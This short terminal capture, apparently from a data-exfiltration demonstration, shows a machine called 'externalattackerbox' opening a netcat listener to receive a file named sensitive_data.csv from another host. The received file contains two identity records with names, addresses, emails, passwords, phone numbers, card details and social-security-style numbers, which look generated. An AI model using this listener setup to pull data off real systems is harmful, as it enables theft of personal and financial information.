 root@externalattackerbox:/# nc -lvnp 10000 > sensitive_data.csv
listening on [any] 10000 ...
connect to [5.30.5.2] from (UNKNOWN) [5.30.5.1] 34198
root@externalattackerbox:/# tail sensitive_data.csv -n2
female  American        Mrs.    Patti   D       Sparks  4604 Patterson Fork Road        Chicago IL      Illin
ois     60606   US      United States   PattiDSparks@einrot.com Sled1962        oim2or0ahPh     "Mozilla/5.0
(Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36"      312-6
30-4213 1       Efird   8/14/1962       54      Visa    4.53906E+15     696     Dec-18  357-04-8242     Red C
ommercial and industrial designer       Chatham 1998 Suzuki X90 225.5   "5' 9"""        41.842489       -87.7
08556
female  American        Ms.     Jennifer        K       Fuentes 4853 Fleming Street     Montgomery      AL  A
labama  36104   US      United States   JenniferKFuentes@gustr.com      Agning  ioSohquij1co    "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36"    3
34-432-2572     1       Horton  3/21/1974       42      Visa    4.55602E+15     433     Oct-18  417-90-1544 B
lack    Programmer      Grade A Investment      2012 Land Rover Range Rover Evoque      228.8   "5' 7"""    3
2.365291        -86.232287
root@externalattackerbox:/#